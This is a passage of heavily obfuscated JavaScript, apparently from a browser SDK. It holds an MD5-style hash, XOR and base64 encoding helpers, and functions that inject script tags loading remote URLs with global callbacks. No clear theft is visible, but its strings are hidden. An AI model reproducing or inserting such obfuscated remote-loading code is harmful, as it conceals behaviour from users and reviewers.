a83f051),_0xe1bd06=_0x53363c(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x5],0xc,0x4787c62a),_0x2b2bff=_0x53363c(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x6],0x11,-0x57cfb9ed),_0x3dfea1=_0x53363c(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x7],0x16,-0x2b96aff),_0x35677f=_0x53363c(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x8],0x7,0x698098d8),_0xe1bd06=_0x53363c(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x9],0xc,-0x74bb0851),_0x2b2bff=_0x53363c(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xa],0x11,-0xa44f),_0x3dfea1=_0x53363c(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xb],0x16,-0x76a32842),_0x35677f=_0x53363c(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0xc],0x7,0x6b901122),_0xe1bd06=_0x53363c(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xd],0xc,-0x2678e6d),_0x2b2bff=_0x53363c(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xe],0x11,-0x5986bc72),_0x3dfea1=_0x53363c(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xf],0x16,0x49b40821),_0x35677f=_0x500fdc(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x1],0x5,-0x9e1da9e),_0xe1bd06=_0x500fdc(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x6],0x9,-0x3fbf4cc0),_0x2b2bff=_0x500fdc(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xb],0xe,0x265e5a51),_0x3dfea1=_0x500fdc(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480],0x14,-0x16493856),_0x35677f=_0x500fdc(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x5],0x5,-0x29d0efa3),_0xe1bd06=_0x500fdc(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xa],0x9,0x2441453),_0x2b2bff=_0x500fdc(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xf],0xe,-0x275e197f),_0x3dfea1=_0x500fdc(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x4],0x14,-0x182c0438),_0x35677f=_0x500fdc(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x9],0x5,0x21e1cde6),_0xe1bd06=_0x500fdc(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xe],0x9,-0x3cc8f82a),_0x2b2bff=_0x500fdc(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x3],0xe,-0xb2af279),_0x3dfea1=_0x500fdc(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x8],0x14,0x455a14ed),_0x35677f=_0x500fdc(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0xd],0x5,-0x561c16fb),_0xe1bd06=_0x500fdc(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x2],0x9,-0x3105c08),_0x2b2bff=_0x500fdc(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x7],0xe,0x676f02d9),_0x3dfea1=_0x500fdc(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xc],0x14,-0x72d5b376),_0x35677f=_0x1468cd(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x5],0x4,-0x5c6be),_0xe1bd06=_0x1468cd(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x8],0xb,-0x788e097f),_0x2b2bff=_0x1468cd(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xb],0x10,0x6d9d6122),_0x3dfea1=_0x1468cd(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xe],0x17,-0x21ac7f4),_0x35677f=_0x1468cd(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x1],0x4,-0x5b4115bc),_0xe1bd06=_0x1468cd(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x4],0xb,0x4bdecfa9),_0x2b2bff=_0x1468cd(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x7],0x10,-0x944b4a0),_0x3dfea1=_0x1468cd(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xa],0x17,-0x41404390),_0x35677f=_0x1468cd(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0xd],0x4,0x289b7ec6),_0xe1bd06=_0x1468cd(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480],0xb,-0x155ed806),_0x2b2bff=_0x1468cd(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x3],0x10,-0x2b10cf7b),_0x3dfea1=_0x1468cd(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x6],0x17,0x4881d05),_0x35677f=_0x1468cd(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x9],0x4,-0x262b2fc7),_0xe1bd06=_0x1468cd(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xc],0xb,-0x1924661b),_0x2b2bff=_0x1468cd(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xf],0x10,0x1fa27cf8),_0x3dfea1=_0x1468cd(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x2],0x17,-0x3b53a99b),_0x35677f=_0x45e934(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480],0x6,-0xbd6ddbc),_0xe1bd06=_0x45e934(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x7],0xa,0x432aff97),_0x2b2bff=_0x45e934(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xe],0xf,-0x546bdc59),_0x3dfea1=_0x45e934(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x5],0x15,-0x36c5fc7),_0x35677f=_0x45e934(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0xc],0x6,0x655b59c3),_0xe1bd06=_0x45e934(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x3],0xa,-0x70f3336e),_0x2b2bff=_0x45e934(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0xa],0xf,-0x100b83),_0x3dfea1=_0x45e934(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x1],0x15,-0x7a7ba22f),_0x35677f=_0x45e934(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x8],0x6,0x6fa87e4f),_0xe1bd06=_0x45e934(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xf],0xa,-0x1d31920),_0x2b2bff=_0x45e934(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x6],0xf,-0x5cfebcec),_0x3dfea1=_0x45e934(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0xd],0x15,0x4e0811a1),_0x35677f=_0x45e934(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x4],0x6,-0x8ac817e),_0xe1bd06=_0x45e934(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0xb],0xa,-0x42c50dcb),_0x2b2bff=_0x45e934(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x2],0xf,0x2ad7d2bb),_0x3dfea1=_0x45e934(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x9],0x15,-0x14792c6f),_0x35677f=_0xd82bec(_0x35677f,_0x55f68e),_0x3dfea1=_0xd82bec(_0x3dfea1,_0x552768),_0x2b2bff=_0xd82bec(_0x2b2bff,_0xdf77ee),_0xe1bd06=_0xd82bec(_0xe1bd06,_0x2b1212);}return[_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06];}function _0x3c00be(_0x55bb69){var _0x55cb76=new Array(_0x55bb69[a0_0xb601(0x1f)]*0x4);for(var _0x10527e=0x0;_0x10527e<_0x55bb69[a0_0xb601(0x1f)]*0x4;_0x10527e++){_0x55cb76[_0x10527e]=_0x55bb69[_0x10527e>>0x2]>>_0x10527e%0x4*0x8&0xff;}return _0x55cb76;}function _0x4b087d(_0x423486){var _0x5a6821=Array((_0x423486[a0_0xb601(0x1f)]+0x3>>0x2)-0x1);for(var _0x44b7b5=0x0;_0x44b7b5<_0x5a6821[a0_0xb601(0x1f)];_0x44b7b5++){_0x5a6821[_0x44b7b5]=0x0;}for(var _0x44b7b5=0x0;_0x44b7b5<_0x423486[a0_0xb601(0x1f)]*0x8;_0x44b7b5+=0x8){_0x5a6821[_0x44b7b5>>0x5]|=(_0x423486[_0x44b7b5/0x8]&0xff)<<_0x44b7b5%0x20;}return _0x5a6821;}function _0x5a3601(_0x3263af){return _0x3c00be(_0x422b70(_0x4b087d(_0x3263af),_0x3263af[a0_0xb601(0x1f)]*0x8));}function _0x40a4b6(_0x40a8ed){return _0x5a3601(_0x40a8ed);}var _0x407b25=!![],_0xfcfc71=!![];function _0x224d1a(){return _0x16b5a2[a0_0xb601(0xe)](this,arguments);}function _0x16b5a2(){return _0x16b5a2=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x16e577(){return _0x9244a6[a0_0xb601(0x58)](function _0x224d52(_0x20c9fd){while(0x1){switch(_0x20c9fd[a0_0xb601(0x17e)]=_0x20c9fd[a0_0xb601(0xbe)]){case 0x0:_0xfcfc71=_0x1de625(),_0x20c9fd[a0_0xb601(0x17e)]=0x1;if(_0x407b25){_0x20c9fd[a0_0xb601(0xbe)]=0x5;break;}_0x407b25=![];return _0x20c9fd[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x5:_0x20c9fd[a0_0xb601(0xbe)]=0x7;return _0xf8d099();case 0x7:_0x20c9fd[a0_0xb601(0xbe)]=0xc;break;case 0x9:_0x20c9fd[a0_0xb601(0x17e)]=0x9,_0x20c9fd['t0']=_0x20c9fd[a0_0xb601(0x136)](0x1),_0x407b25=![];case 0xc:case a0_0xb601(0x180):return _0x20c9fd[a0_0xb601(0x1b4)]();}}},_0x16e577,null,[[0x1,0x9]]);})),_0x16b5a2[a0_0xb601(0xe)](this,arguments);}function _0x1de625(){try{return(typeof WebAssembly===a0_0xb601(0x1)?a0_0xb601(0x1):_0x29620c(WebAssembly))===a0_0xb601(0x0);}catch(_0x461d22){}return![];}function _0x357d07(_0x26a391,_0x114ce7,_0x317c90,_0x12ca21,_0x1d88d4){return _0x44349b[a0_0xb601(0xe)](this,arguments);}function _0x44349b(){return _0x44349b=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x22795e(_0x1b7b99,_0x182ac4,_0x381be2,_0x133ed5,_0x4959f7){return _0x9244a6[a0_0xb601(0x58)](function _0x569c19(_0x2570ea){while(0x1){switch(_0x2570ea[a0_0xb601(0x17e)]=_0x2570ea[a0_0xb601(0xbe)]){case 0x0:_0x2570ea[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x4e0983,_0xcafaac){try{if(!_0xfcfc71){_0x4e0983(_0x24fe60(0x2,_0x182ac4,'4'+_0x1a0659(0xf),_0x4959f7));return;}if(!_0x407b25){_0x4e0983(_0x24fe60(0x2,_0x182ac4,'1'+_0x1a0659(0xf),_0x4959f7));return;}var _0x186a2c=_0x2a41e8(_0x1b7b99,_0x182ac4,_0x381be2,_0x133ed5,_0x4959f7);_0x186a2c===''?_0x4e0983(_0x24fe60(0x2,_0x182ac4,'2'+_0x1a0659(0xf),_0x4959f7)):_0x4e0983(_0x186a2c);}catch(_0x397708){_0x4e0983(_0x24fe60(0x2,_0x182ac4,'3'+_0x1a0659(0xf),_0x4959f7));}});case 0x2:return _0x2570ea[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2570ea[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x2570ea[a0_0xb601(0x1b4)]();}}},_0x22795e);})),_0x44349b[a0_0xb601(0xe)](this,arguments);}var _0x3946cf;(function(_0x48b1df){_0x48b1df[_0x48b1df[a0_0xb601(0x7e7)]=0xc8]=a0_0xb601(0x7e7),_0x48b1df[_0x48b1df[a0_0xb601(0x7e8)]=0xc9]=a0_0xb601(0x7e8),_0x48b1df[_0x48b1df[a0_0xb601(0x7e9)]=0xca]=a0_0xb601(0x7e9),_0x48b1df[_0x48b1df[a0_0xb601(0x7ea)]=0xcb]=a0_0xb601(0x7ea),_0x48b1df[_0x48b1df[a0_0xb601(0x7eb)]=0xcc]=a0_0xb601(0x7eb);}(_0x3946cf||(_0x3946cf={})));function _0x4d3fc5(_0x3f5867,_0x3a8557,_0x1cb14c,_0x44001b,_0x541831){return _0x166ecc[a0_0xb601(0xe)](this,arguments);}function _0x166ecc(){return _0x166ecc=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3238d0(_0x47d053,_0x17e292,_0x158606,_0x9c7076,_0x4fa2be){return _0x9244a6[a0_0xb601(0x58)](function _0x57a365(_0x26c3ed){while(0x1){switch(_0x26c3ed[a0_0xb601(0x17e)]=_0x26c3ed[a0_0xb601(0xbe)]){case 0x0:_0x26c3ed[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x41cd46,_0x49e6fe){if(!_0x4fa2be){_0x41cd46([_0x3946cf[a0_0xb601(0x7eb)],'']);return;}try{if(!_0x407b25){_0x41cd46([_0x3946cf[a0_0xb601(0x7e8)],'']);return;}var _0x5bbb0d=_0x2bacf3(_0x47d053,_0x17e292,_0x158606,_0x9c7076,_0x4fa2be);_0x5bbb0d===''?_0x41cd46([_0x3946cf[a0_0xb601(0x7e9)],'']):_0x41cd46([_0x3946cf[a0_0xb601(0x7e7)],_0x5bbb0d]);}catch(_0x43bcc0){_0x41cd46([_0x3946cf[a0_0xb601(0x7ea)],'']);}});case 0x2:return _0x26c3ed[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x26c3ed[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x26c3ed[a0_0xb601(0x1b4)]();}}},_0x3238d0);})),_0x166ecc[a0_0xb601(0xe)](this,arguments);}function _0x86a687(_0x2b687f,_0x2437fb,_0x24aef9){return _0x514407[a0_0xb601(0xe)](this,arguments);}function _0x514407(){return _0x514407=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x942df0(_0x3221df,_0x1a43c7,_0x5622b0){return _0x9244a6[a0_0xb601(0x58)](function _0x1511de(_0xda5c3c){while(0x1){switch(_0xda5c3c[a0_0xb601(0x17e)]=_0xda5c3c[a0_0xb601(0xbe)]){case 0x0:_0xda5c3c[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x46ab96,_0x199c9a){if(!_0x5622b0){_0x46ab96([_0x3946cf[a0_0xb601(0x7eb)],'']);return;}try{if(!_0x407b25){_0x46ab96([_0x3946cf[a0_0xb601(0x7e8)],'']);return;}var _0x282ca2=_0x586341(_0x5622b0),_0x1a758f=_0x902d2(_0x3221df,_0x1a43c7,_0x282ca2);if(_0x1a758f===a0_0xb601(0x7ec)||_0x1a758f===a0_0xb601(0x7ed)||_0x1a758f===a0_0xb601(0x7ee)||_0x1a758f===a0_0xb601(0x7ef)||_0x1a758f===a0_0xb601(0x7f0))_0x46ab96([parseInt(_0x1a758f),'']);else{var _0x2032a8=_0x5a7104(_0x1a758f);_0x2032a8===''?_0x46ab96([_0x3946cf[a0_0xb601(0x7e9)],'']):_0x46ab96([_0x3946cf[a0_0xb601(0x7e7)],_0x2032a8]);}}catch(_0x4f20de){_0x46ab96([_0x3946cf[a0_0xb601(0x7ea)],'']);}});case 0x2:return _0xda5c3c[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xda5c3c[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xda5c3c[a0_0xb601(0x1b4)]();}}},_0x942df0);})),_0x514407[a0_0xb601(0xe)](this,arguments);}function _0x5a7104(_0x46eee5){var _0x367d9c='=',_0x2cd3c0=_0x46eee5[a0_0xb601(0x4a)](/[^A-Za-z0-9\-_=]/g,'')[a0_0xb601(0x4a)](/-/g,'+')[a0_0xb601(0x4a)](/_/g,'/'),_0x12fd70=_0x2cd3c0[a0_0xb601(0x1f)]%0x4,_0x2d5c9f=_0x12fd70?_0x2cd3c0+_0x43a8a7(_0x367d9c)[a0_0xb601(0x9)](_0x367d9c,0x4-_0x12fd70):_0x2cd3c0;try{var _0x23214f=atob(_0x2d5c9f),_0x420f45=new Uint8Array(_0x23214f[a0_0xb601(0x1f)]);for(var _0xc5594=0x0;_0xc5594<_0x23214f[a0_0xb601(0x1f)];_0xc5594++){_0x420f45[_0xc5594]=_0x23214f[a0_0xb601(0xaf)](_0xc5594);}return _0x351a51[a0_0xb601(0x7d5)](_0x420f45);}catch(_0x947a3e){return'';}}function _0x586341(_0x140051){var _0x5caa6a=_0x140051[a0_0xb601(0x4a)](/[^A-Za-z0-9+/=]/g,'')[a0_0xb601(0x4a)](/=/g,'');try{var _0x259b69,_0x5c4be8=(0x4-_0x5caa6a[a0_0xb601(0x1f)]%0x4)%0x4,_0x3da61e=_0x5caa6a+_0x43a8a7(_0x259b69='=')[a0_0xb601(0x9)](_0x259b69,_0x5c4be8),_0x4d3506=atob(_0x3da61e),_0x41c92a=new Uint8Array(_0x4d3506[a0_0xb601(0x1f)]);for(var _0x100946=0x0;_0x100946<_0x4d3506[a0_0xb601(0x1f)];_0x100946++){_0x41c92a[_0x100946]=_0x4d3506[a0_0xb601(0xaf)](_0x100946);}return _0x41c92a;}catch(_0x31c444){return new Uint8Array(0x0);}}function _0x24fe60(_0x1c69a4,_0x38f931,_0x4fe07c,_0x3999f4){var _0x55710b,_0x4a55d4,_0x52a50a=_0x201426[a0_0xb601(0x7ce)](_0x4fe07c),_0x18fea0=_0x201426[a0_0xb601(0x7ce)](_0x3999f4),_0x2701ca=new Uint8Array(_0x18fea0[a0_0xb601(0x1f)]);for(var _0x3ecf0b=0x0;_0x3ecf0b<_0x18fea0[a0_0xb601(0x1f)];_0x3ecf0b++){_0x2701ca[_0x3ecf0b]=_0x18fea0[_0x3ecf0b]^_0x52a50a[_0x3ecf0b%_0x52a50a[a0_0xb601(0x1f)]];}var _0x45fe10=new Uint8Array(_0x5c733b(_0x55710b=[])[a0_0xb601(0x9)](_0x55710b,_0x45352e(_0x4135d3(_0x1c69a4,0x4)),_0x45352e(_0x4135d3(_0x38f931,0x4)),[0x3],_0x45352e(_0x52a50a),_0x45352e(_0x2701ca))),_0x5b8c8f=_0x40a4b6(_0x45fe10),_0x3a897b=new Uint8Array(_0x5c733b(_0x4a55d4=[])[a0_0xb601(0x9)](_0x4a55d4,_0x45352e(_0x4135d3(_0x1c69a4,0x4)),_0x45352e(_0x4135d3(_0x38f931,0x4)),[0x3],_0x45352e(_0x52a50a),_0x45352e(_0x5b8c8f)));return _0x584bd5(_0x105807(_0x3a897b));}function _0x4135d3(_0x591bde,_0xd979fa){var _0x527721=new Array(_0xd979fa);for(var _0x28fd24=0x0;_0x28fd24<_0xd979fa;_0x28fd24++){_0x527721[_0x28fd24]=_0x591bde&0xff,_0x591bde>>=0x8;}return _0x527721;}function _0x3c069d(_0x5075df,_0x340ae3){return _0x355347[a0_0xb601(0xe)](this,arguments);}function _0x355347(){return _0x355347=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x109954(_0x5bf836,_0x514343){return _0x9244a6[a0_0xb601(0x58)](function _0x3a0074(_0x5541ba){while(0x1){switch(_0x5541ba[a0_0xb601(0x17e)]=_0x5541ba[a0_0xb601(0xbe)]){case 0x0:if(!(_0x5bf836[a0_0xb601(0x7f1)]||_0x5bf836[a0_0xb601(0x7f2)]===0x0)){_0x5541ba[a0_0xb601(0xbe)]=0x3;break;}return _0x5541ba[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x3:if(!(_0x5bf836[a0_0xb601(0x7f2)]===0x1)){_0x5541ba[a0_0xb601(0xbe)]=0x8;break;}_0x5541ba[a0_0xb601(0xbe)]=0x6;return _0x5a9e30(_0x5bf836,_0x514343);case 0x6:_0x5541ba[a0_0xb601(0xbe)]=0x10;break;case 0x8:if(!(_0x5bf836[a0_0xb601(0x7f2)]===0x2)){_0x5541ba[a0_0xb601(0xbe)]=0xd;break;}_0x5541ba[a0_0xb601(0xbe)]=0xb;return _0x3c63ef(_0x5bf836,_0x514343);case 0xb:_0x5541ba[a0_0xb601(0xbe)]=0x10;break;case 0xd:if(!(_0x5bf836[a0_0xb601(0x7f2)]===0x3)){_0x5541ba[a0_0xb601(0xbe)]=0x10;break;}_0x5541ba[a0_0xb601(0xbe)]=0x10;return _0x24f438(_0x5bf836,_0x514343);case 0x10:case a0_0xb601(0x180):return _0x5541ba[a0_0xb601(0x1b4)]();}}},_0x109954);})),_0x355347[a0_0xb601(0xe)](this,arguments);}function _0x5a9e30(_0x24c698,_0x399c0c){return _0x2ee398[a0_0xb601(0xe)](this,arguments);}function _0x2ee398(){return _0x2ee398=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5261d1(_0x556ff6,_0x39073f){var _0x41b981,_0x528bd4,_0x5b04ae;return _0x9244a6[a0_0xb601(0x58)](function _0x36eca9(_0x5e788d){while(0x1){switch(_0x5e788d[a0_0xb601(0x17e)]=_0x5e788d[a0_0xb601(0xbe)]){case 0x0:_0x5e788d[a0_0xb601(0x17e)]=0x0,_0x41b981=_0xdc177b([_0x556ff6[a0_0xb601(0x7f3)]],0xbb8,!![]),_0x528bd4=_0x556ff6[a0_0xb601(0x7f4)],_0x5e788d[a0_0xb601(0xbe)]=0x5;var _0x1a9d0f={};_0x1a9d0f[a0_0xb601(0x1cd)]=_0x528bd4;return _0x41b981('',_0x1a9d0f);case 0x5:_0x5b04ae=_0x5e788d[a0_0xb601(0x163)],_0x39073f[a0_0xb601(0x7f5)]('1'),_0x39073f[a0_0xb601(0x7f6)](_0x5b04ae[a0_0xb601(0x1cd)][a0_0xb601(0x7f7)]),_0x5e788d[a0_0xb601(0xbe)]=0xe;break;case 0xb:_0x5e788d[a0_0xb601(0x17e)]=0xb,_0x5e788d['t0']=_0x5e788d[a0_0xb601(0x136)](0x0);case 0xe:case a0_0xb601(0x180):return _0x5e788d[a0_0xb601(0x1b4)]();}}},_0x5261d1,null,[[0x0,0xb]]);})),_0x2ee398[a0_0xb601(0xe)](this,arguments);}function _0x18a41a(_0x2494de,_0x2b8095,_0x3337c2){return _0x2c4817[a0_0xb601(0xe)](this,arguments);}function _0x2c4817(){return _0x2c4817=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x32918b(_0x13bd23,_0x4afd42,_0x3a0cae){return _0x9244a6[a0_0xb601(0x58)](function _0x572465(_0x35ecb8){while(0x1){switch(_0x35ecb8[a0_0xb601(0x17e)]=_0x35ecb8[a0_0xb601(0xbe)]){case 0x0:try{_0x3a0cae[a0_0xb601(0x7f5)]('2'),_0x3a0cae[a0_0xb601(0x7f6)](_0x13bd23[a0_0xb601(0x1dc)]);}catch(_0x2ba475){}case 0x2:case a0_0xb601(0x180):return _0x35ecb8[a0_0xb601(0x1b4)]();}}},_0x32918b);})),_0x2c4817[a0_0xb601(0xe)](this,arguments);}function _0x4df43b(_0xdab17e,_0x133003,_0x276456){return _0x1a1956[a0_0xb601(0xe)](this,arguments);}function _0x1a1956(){return _0x1a1956=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x124800(_0x56865d,_0x455023,_0x1e1d7f){var _0x4fae94,_0x183c10,_0x2068cd,_0x40e3ba,_0x1ed0cf;return _0x9244a6[a0_0xb601(0x58)](function _0x49d10d(_0x5ad4d5){while(0x1){switch(_0x5ad4d5[a0_0xb601(0x17e)]=_0x5ad4d5[a0_0xb601(0xbe)]){case 0x0:try{_0x183c10=_0x56865d[a0_0xb601(0x7f8)],_0x2068cd=_0x3fdbf6[a0_0xb601(0x1cb)](_0x455023[a0_0xb601(0x7f4)])[a0_0xb601(0x7f9)],_0x40e3ba=_0x5c733b(_0x4fae94=''[a0_0xb601(0x73)](_0x183c10,a0_0xb601(0x7fa)))[a0_0xb601(0x9)](_0x4fae94,_0x2068cd),_0x1ed0cf=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x7c)),_0x1ed0cf[a0_0xb601(0x87)]=_0x40e3ba+a0_0xb601(0x7fb),_0x1492b1[a0_0xb601(0x7fc)]=function(_0x43d4e2){return _0x18a41a(_0x43d4e2,_0x455023,_0x1e1d7f);},_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x1ed0cf);}catch(_0x280381){}case 0x2:case a0_0xb601(0x180):return _0x5ad4d5[a0_0xb601(0x1b4)]();}}},_0x124800);})),_0x1a1956[a0_0xb601(0xe)](this,arguments);}function _0x3c63ef(_0x397884,_0xf03083){return _0x5f7af7[a0_0xb601(0xe)](this,arguments);}function _0x5f7af7(){return _0x5f7af7=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4e224f(_0x573588,_0x49d794){var _0x501f5b;return _0x9244a6[a0_0xb601(0x58)](function _0x4f1995(_0x33a5fe){while(0x1){switch(_0x33a5fe[a0_0xb601(0x17e)]=_0x33a5fe[a0_0xb601(0xbe)]){case 0x0:try{_0x501f5b=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x7c)),_0x501f5b[a0_0xb601(0x87)]=_0x573588[a0_0xb601(0x7f3)]+a0_0xb601(0x7fd),_0x1492b1[a0_0xb601(0x7fe)]=function(_0x5d5066){return _0x4df43b(_0x5d5066,_0x573588,_0x49d794);},_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x501f5b);}catch(_0x5e4280){}case 0x1:case a0_0xb601(0x180):return _0x33a5fe[a0_0xb601(0x1b4)]();}}},_0x4e224f);})),_0x5f7af7[a0_0xb601(0xe)](this,arguments);}function _0x5a6432(_0x4f10c7,_0x4c5fe8,_0x2ed272){try{var _0x29b4ec=_0x3fdbf6[a0_0xb601(0x1cb)](_0x4c5fe8[a0_0xb601(0x7f4)])[a0_0xb601(0x7ff)];_0x2ed272[a0_0xb601(0x7f5)]('3'),_0x2ed272[a0_0xb601(0x7f6)](_0x4f10c7[a0_0xb601(0x4c)]),_0x2ed272[a0_0xb601(0x800)](_0x29b4ec);}catch(_0x28aee6){}}function _0x24f438(_0x2c1ec1,_0x55ee3d){return _0x4508d3[a0_0xb601(0xe)](this,arguments);}function _0x4508d3(){return _0x4508d3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1e0d1d(_0x52ebd6,_0x2d02b8){var _0x48762a;return _0x9244a6[a0_0xb601(0x58)](function _0x327396(_0x484d32){while(0x1){switch(_0x484d32[a0_0xb601(0x17e)]=_0x484d32[a0_0xb601(0xbe)]){case 0x0:try{_0x48762a=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x7c)),_0x48762a[a0_0xb601(0x87)]=_0x52ebd6[a0_0xb601(0x7f3)],_0x1492b1[a0_0xb601(0x801)]=function(_0x7925e7){return _0x5a6432(_0x7925e7,_0x52ebd6,_0x2d02b8);},_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x48762a);}catch(_0x39b4f4){}case 0x1:case a0_0xb601(0x180):return _0x484d32[a0_0xb601(0x1b4)]();}}},_0x1e0d1d);})),_0x4508d3[a0_0xb601(0xe)](this,arguments);}var _0x13511a=0x4,_0x2a61d0=0x0,_0x419d99=0x1,_0x41e413=0x2;function _0x416d51(_0x16d4bf){var 